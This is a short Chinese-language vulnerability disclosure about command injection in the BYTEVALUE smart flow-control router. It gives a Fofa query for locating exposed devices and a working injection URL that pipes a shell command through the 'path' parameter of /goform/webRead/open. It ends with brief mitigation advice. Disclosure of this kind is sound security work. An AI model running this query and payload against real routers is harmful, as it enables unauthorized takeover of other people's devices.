# BYTEVALUE智能流控路由器存在命令执行漏洞

## 漏洞描述

百为智能流控路由器 /goform/webRead/open 路由的 ?path 参数存在有回显的命令注入漏洞。攻击者可通过该漏洞在服务器端执行命令，写入后门，获取服务器权限，从而获取路由器权限。

## 漏洞复现

1. Fofa

title="BYTEVALUE 智能流控路由器"



1. 部分界面如下



1. 隐患URL

/goform/webRead/open/?path=|ip%20addr



## 修复建议

1. 白名单访问
2. 禁止公网访问